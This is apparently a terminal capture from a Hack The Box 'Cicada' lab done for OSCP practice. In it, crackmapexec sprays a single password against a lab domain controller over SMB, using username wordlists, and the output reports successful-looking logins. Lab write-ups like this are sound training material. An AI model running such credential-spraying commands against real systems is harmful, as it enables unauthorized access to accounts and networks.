 zerox30@zeroX30: ~/HTB/OSCP/Windows/Cicada/loot 169x40
┌──(zerox30㉿ zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\root:Cicada$M6Corpb*@Lp#nZp!8
┌──(zerox30㉿ zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$ crackmapexec smb 10.10.11.35 -u /usr/share/wordlists/rockyou.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\123456:Cicada$M6Corpb*@Lp#nZp!8
┌──(zerox30㉿ zeroX30)-[~/…/OSCP/Windows/Cicada/loot]
└─$